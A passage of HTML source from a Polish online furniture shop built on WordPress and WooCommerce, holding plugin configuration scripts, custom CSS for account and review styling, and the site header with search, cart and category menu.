var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":["",".",0],"current_language":"","current_page_url":"https://meblearkadius.pl/stoly-glamour-rozkladane","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNie znaleziono produkt\u00f3w, kt\u00f3rych szukasz.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"/"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=3.1.9.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
//# sourceURL=consent-mode-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"pole wymagane.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail.","bwg_search_result":"Brak obrazk\u00f3w odpowiadaj\u0105cych Twojemu wyszukiwaniu.","bwg_select_tag":"Wybierz znacznik","bwg_order_by":"Kolejno\u015b\u0107 wg","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c handel elektroniczny","bwg_hide_ecommerce":"Ukryj handel elektroniczny","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizuj","bwg_fullscreen":"Tryb pe\u0142noekranowy","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SZUKAJ...","bwg_tag_no_match":"Nie znaleziono znacznik\u00f3w","bwg_all_tags_selected":"Wszystkie znaczniki zaznaczone","bwg_tags_selected":"wybrane znaczniki","play":"Odtw\u00f3rz","pause":"Zatrzymaj","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Zatrzymaj","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj ocen\u0119","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Zaznacz wszystko","lazy_load":"0","lazy_loader":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"zobacz wszystkie znaczniki","bwg_tag_see_less":"zobacz mniej znacznik\u00f3w"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://meblearkadius.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-7J2PMTDKFC" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7J2PMTDKFC', {} );
/* ]]> */
</script>
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-180x180.png" />
<meta name="msapplication-TileImage" content="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* ==========================================================================
   1. Style Globalne i Ogólne
   ========================================================================== */

html {
    scroll-behavior: smooth;
}

figure {
    width: auto !important;
}

.miasta {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    list-style: none;
    margin: 15px 0;
}

.widget-karta-contact {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 15px;
}

.email-button {
    font-size: 18px;
    font-weight: 700;
    border: 2px solid #333;
    border-radius: 5px;
    padding: 10px;
    font-family: Arial;
    color: #000;
}

/* ==========================================================================
   2. Style WooCommerce
   ========================================================================== */

/* --- Strona Produktu (Upsells) --- */

.product_upsells {
    border: 2px solid #333;
    border-radius: 18px;
    padding: 15px;
    width: 100%;
}

.product_upsells h3 {
    font-size: 1rem;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.product_upsells ul li > span {
    display: flex;
}

.product_upsells .column-1 {
    float: none;
    order: 2;
    display: none;
}

.product_upsells .column-2 {
    order: 1;
    width: 100% !important;
    display: flex;
    align-items: center;
}

.product_upsells .column-2 .select-box {
    order: 1;
    margin-right: 10px;
}

.product_upsells .column-2 .select-box input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    margin: 0;
    font: inherit;
    color: currentColor;
    width: 28px;
    height: 28px;
    border: 0.15em solid currentColor;
    border-radius: 0.15em;
    transform: translateY(-0.075em); 
    display: grid;
    place-content: center;
}

.product_upsells .column-2 .select-box input::before {
    content: "";
    width: 20px;
    height: 20px;
    background: #333;
    transform: scale(0);
    transition: 120ms transform ease-in-out;
    box-shadow: inset 1em 1em var(--form-control-color);
    transform-origin: bottom left;
    clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}

.product_upsells .column-2 .select-box input:checked::before {
    transform: scale(1);
}

.product_upsells .column-2 .select-box label {
    display: none;
}

.product_upsells .column-2 .title {
    order: 2;
}

.product_upsells .column-2 .price-box {
    order: 3;
    width: 80px !important;
    font-weight: 700;
    font-size: 20px !important;
}

/* --- Strona "Moje Konto", Logowanie i Formularze --- */

.woocommerce-account h1 {
    margin-bottom: 45px;
}

.woocommerce-form-login {
    margin: 20px 0;
    width: 360px;
    max-width: 100%;
}

.woocommerce-form-login p {
    width: 100%;
}

.woocommerce-account #content .col-md-9,
.woocommerce-MyAccount-content .col-1 {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
}

.woocommerce-MyAccount-content fieldset {
    display: block;
    width: 100%;
    margin-top: 30px;
}

.form-row label {
    top: -15px;
    z-index: 99;
    opacity: 1;
    color: #000;
}

.form-row input {
    padding: 0.6rem 0.5rem 0.5rem;
}

#order_comments {
    padding: 1rem;
}

.account-orders-table {
    width: 100%;
}

/* Nawigacja "Moje Konto" */
.woocommerce-MyAccount-navigation {
    border-bottom: 2px solid #e0e0e0;
    margin-bottom: 25px;
    width: 100%;
    margin-top: 45px;
}

.woocommerce-MyAccount-navigation ul {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce-MyAccount-navigation-link {
    margin: 0;
}

.woocommerce-MyAccount-navigation-link a {
    display: block;
    padding: 15px 20px;
    color: #333;
    text-decoration: none;
    font-weight: 600;
    border-bottom: 3px solid transparent;
    transition: all 0.3s ease;
}

.woocommerce-MyAccount-navigation-link:not(.is-active) a:hover {
    color: #ff6d35; /* POPRAWIONO: Dodano brakujący średnik */
    background-color: #f7f7f7;
}

.woocommerce-MyAccount-navigation-link.is-active a {
    color: #ff6d35;
    border-bottom-color: #ff6d35;
    cursor: default;
}


/* ==========================================================================
   3. Style dla Innych Wtyczek (np. Content Views)
   ========================================================================== */

.pt-cv-wrapper .pagination > .active > a,
.pt-cv-wrapper .pagination > .active > a:focus,
.pt-cv-wrapper .pagination > .active > a:hover,
.pt-cv-wrapper .pagination > .active > span,
.pt-cv-wrapper .pagination > .active > span:focus,
.pt-cv-wrapper .pagination > .active > span:hover {
    background-color: var(--cc-btn-primary-bg);
}

.pt-cv-wrapper .pagination > li > a,
.pt-cv-wrapper .pagination > li > span {
    color: var(--cc-btn-primary-bg);
}

/* ==========================================================================
   4. Media Queries (Style Responsywne)
   ========================================================================== */

@media only screen and (max-width: 992px) {
    .widget-karta-contact {
        flex-direction: column;
    }

    .widget-karta-contact a {
        display: block;
    }
}

@media (max-width: 768px) {
    .woocommerce-MyAccount-navigation {
        border-bottom: none;
    }

    .woocommerce-MyAccount-navigation ul {
        flex-direction: column;
    }

    .woocommerce-MyAccount-navigation-link a {
        border-bottom: 1px solid #e0e0e0;
        padding: 12px 15px;
    }

    .woocommerce-MyAccount-navigation-link.is-active a {
        border-bottom-color: #e0e0e0;
        border-left: 3px solid #0056b3;
        background-color: #f9f9f9;
    }
}

.show-password-input{
	display:none

}

.woocommerce-form-login__rememberme
{
	left:0;
	display:flex;
	margin-top:10px;
	position:relative !important;
}

#rememberme{
	    width: 24px;
    height: 24px;
    margin-right: 10px;
}
#reviews .woocommerce-verification-required {
	background: #ffe2d6;
    padding: 10px;
    margin-top: 45px;
}
.comment_container {
    margin: 10px 0;
    display: flex;
    margin-bottom: 30px;
}


.woocommerce-product-attributes td,
.woocommerce-product-attributes th{
	padding:8px
}

.woocommerce-product-attributes td p {
	margin-bottom:0
}

#tab-additional_information h2{
	margin-bottom:30px;
}

.product-reviews-container {
    
    padding-top: 20px;
   
}
.reviews-header h3 {
    font-size: 24px;
    margin-bottom: 20px;
}
.add-review-wrapper {
    text-align: center;
    margin: 30px 0;
}
.add-review-wrapper .button {
    background-color: #7bbf3a;
    color: white;
    padding: 12px 25px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 4px;
    border: none;
    cursor: pointer;
    transition: background-color 0.3s;
}
.add-review-wrapper .button:hover {
    background-color: #6aaa31;
}
.reviews-disclaimer {
    font-size: 12px;
    color: #888;
    background-color: #f9f9f9;
    padding: 15px;
    border-radius: 4px;
    text-align: justify;
    margin-top: 20px;
}




/* --- Wygląd okna popup --- */
.review-modal-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background-color: rgba(0,0,0,0.6); z-index: 10000;
    display: flex; justify-content: center; align-items: center;
}
.review-modal-content {
    background: #fff; padding: 30px; border-radius: 5px;
    width: 90%; max-width: 500px; position: relative;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
	 max-height: 90vh;    
        overflow-y: auto;
}
.close-modal {
    position: absolute; top: 10px; right: 15px;
    font-size: 28px; font-weight: bold; color: #aaa;
    cursor: pointer; line-height: 1;
}
.close-modal:hover { color: #333; }

/* --- Style ogólne formularza w popupie --- */
#review-form-modal #respond { margin: 0; padding: 0; }
#review-form-modal .comment-reply-title { font-size: 22px; margin-bottom: 20px; }
#review-form-modal input[type="text"],
#review-form-modal input[type="email"],
#review-form-modal textarea {
    width: 100%; padding: 10px; margin-bottom: 15px;
    border: 1px solid #ccc; border-radius: 4px; box-sizing: border-box;
}
#review-form-modal label {
    display: block; margin-bottom: 5px; font-weight: bold; color: #444;
}
#review-form-modal .form-submit input#submit {
    background-color: #e85e2e; color: white; border: none;
    padding: 12px 25px; font-weight: bold; text-transform: uppercase;
    cursor: pointer; width: 100%; transition: background-color 0.3s; border-radius: 4px;
}
#review-form-modal .form-submit input#submit:hover { background-color: #d45124; }
#review-form-modal .comment-notes { display: none; }


#review-form-modal p.stars span {
    display: inline-block;
    direction: rtl;
}


#review-form-modal p.stars a {
    display: inline-block;
    direction: ltr;
    width: 28px;
    height: 28px;
    text-indent: -9999px; 
    overflow: hidden;
    margin: 0 2px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}


#review-form-modal p.stars a:hover,
#review-form-modal p.stars a:hover ~ a,
#review-form-modal p.stars span > a.active,
#review-form-modal p.stars span > a.active ~ a {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
}


.star-rating-summary {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 140px; /* 5 gwiazdek * 28px szerokości */
    height: 28px; /* Wysokość gwiazdki */
    

    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px; 
}

.star-rating-summary span {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 100%;

  
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:300,400,700,800&amp;subset=latin-ext" rel="stylesheet">
<link id="effect" rel="stylesheet" type="text/css" media="all" href="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/dropdown-effects/fade-down.css" />
<script src="https://static.payu.com/res/v2/widget-products-installments.min.js"></script>

<script type="text/javascript" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/webslidemenu.js"></script>

<style>
    .flex-control-nav{
        list-style-type:none;
    }
    .flex-control-nav li {display:inline-block;margin-right:6px;}
    
    .woocommerce-product-gallery img, .woocommerce-product-gallery figure {
        width:100%;
        max-width:none;
    }
    .comment_container img{
	display:inline-block;
	max-width:150px;
	    float:none;
}

.comment_container .comment-text {
	display:inline-block;
}
	
	.wp-video {
		max-width:100% !important;
		width:auto !important;
	}
	.wp-video div{
		max-width:100% !important;
		width:auto !important;
	}
    .berocket_aapf_widget-title{
	font-size:18px !important;
	padding-right:6px !important;
}
	
	.berocket_aapf_widget-title_div{
		padding-right:4px !important;
	}
	.product-grid__product img {
		max-height: 300px !important;
		width: auto;
		margin: 0 auto;
		display: block;
		max-width:100%;
	}
	.filtres-box h3{
	  font-size: 14px;
          font-weight:700;
	}
	
	.bapf_sfilter label{
		margin-bottom:0 !important;
	}
	.bapf_slidr_all{
		margin:10px;
	}
    	
    </style>
<link rel='stylesheet' id='related-post-css' href='https://meblearkadius.pl/wp-content/plugins/related-post/assets/front/css/related-post.css' type='text/css' media='all' />
<link rel='stylesheet' id='lwptoc-main-css' href='https://meblearkadius.pl/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-137753 single-format-standard wp-theme-ARK-Shop theme-ARK-Shop woocommerce-no-js pressidium-cc-theme">


<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
<div data-rocket-location-hash="ceae81602f1c047f4f2bc6efb493b29c" class="topbar d-none d-lg-block">
    <div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">
        <div class="row d-none d-md-flex">
          <div class="col-md-6 offset-lg-3 text-lg-center">
            <svg style="margin-top:-2px;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-truck" viewBox="0 0 16 16">
              <path d="M0 3.5A1.5 1.5 0 0 1 1.5 2h9A1.5 1.5 0 0 1 12 3.5V5h1.02a1.5 1.5 0 0 1 1.17.563l1.481 1.85a1.5 1.5 0 0 1 .329.938V10.5a1.5 1.5 0 0 1-1.5 1.5H14a2 2 0 1 1-4 0H5a2 2 0 1 1-3.998-.085A1.5 1.5 0 0 1 0 10.5v-7zm1.294 7.456A1.999 1.999 0 0 1 4.732 11h5.536a2.01 2.01 0 0 1 .732-.732V3.5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5v7a.5.5 0 0 0 .294.456zM12 10a2 2 0 0 1 1.732 1h.768a.5.5 0 0 0 .5-.5V8.35a.5.5 0 0 0-.11-.312l-1.48-1.85A.5.5 0 0 0 13.02 6H12v4zm-9 1a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm9 0a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"/>
              </svg> DOSTAWA <strong>GRATIS</strong> 
          </div>
          <div class="col-6 col-lg-3 text-right">
            <a href="tel:+48609619883">Infolinia: <strong>609 619 883</strong></a>
            
          </div>
        </div>
    </div>
  </div>

  <div data-rocket-location-hash="a07ea42f7826adb30ee53f29399bc39c" class="container">
    <div data-rocket-location-hash="78e2965a8b7b8b4dedb09d5cc8b6c41a" class="row">
      <div class="col-7 col-lg-4 text-center"> 
            <a class="ma-logo" href="https://meblearkadius.pl/"><img width="200" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Internetowy sklep meblowy Meble Arkadius" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg"><noscript><img width="200" height="60" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></noscript></a>
      </div>
      <div class="col-lg-4 desktop-search"> 
          <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
      </div>
      <div class="col-5 d-block d-lg-none text-right">
        <a class="mobile-callcenter" href="tel:+48609619883">Infolinia <span>609 619 883</span></a>
      </div>
      <div class="col-5 d-block d-lg-none b-gray">
        <a id="wsnavtoggle" class="menu-toggle d-inline-block d-lg-none">Menu</a>
      </div>

<div class="col-7 col-lg-4 text-right b-gray">

    <a href="/realizacje/" class="top-link d-none d-lg-inline-block">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg"></noscript>Realizacje
    </a>

   
            <a href="https://meblearkadius.pl/moje-konto/" class="top-link d-inline-block" title="Zaloguj się / Zarejestruj">
             <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="currentColor" class="bi bi-box-arrow-in-right" viewBox="0 0 16 16" style="vertical-align: middle; margin-right: 5px;">
                <path fill-rule="evenodd" d="M6 3.5a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 0-1 0v2A1.5 1.5 0 0 0 6.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-8A1.5 1.5 0 0 0 5 3.5v2a.5.5 0 0 0 1 0v-2z"/>
                <path fill-rule="evenodd" d="M11.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H1.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"/>
            </svg>
            <div class="basket-text">Zaloguj się</div>
        </a>
    
    <a href="https://meblearkadius.pl/koszyk/" id="cart" class="basket">
        <div class="basket-quantity">
                    </div>
        <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-bag" viewBox="0 0 16 16">
            <path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"/>
        </svg>
        <div class="basket-text">KOSZYK</div>
    </a>
</div>
  </div>

 <div data-rocket-location-hash="4690789b15cf3affface518e1a17c883" class="headerfull">
    <div class="wsmain clearfix"> 
      <nav class="wsmenu clearfix">
        <ul class="wsmenu-list">
        <li class="m-search d-block d-lg-none">
        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
        <span>Kategorie:</span>
                    </li>
              
        <li aria-haspopup="true"><a class="navtext" href="/meble-pokojowe/"><span>Meble do</span><span>Salonu</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/narozniki/">Narożniki</a></li>
                <li><a href="/produkty/kanapy/">Kanapy</a></li>
                <li><a href="/produkty/komplety-wypoczynkowe/">Komplety wypoczynkowe</a></li>
		<li><a href="/produkty/szezlongi/">Szezlongi</a>
                <li><a href="/produkty/pufy/">Pufy</a></li>
                <li><a href="/produkty/fotele/">Fotele</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                <li><a href="/produkty/komody/">Komody</a></li>
                <li><a href="/produkty/szafy/">Szafy</a></li>
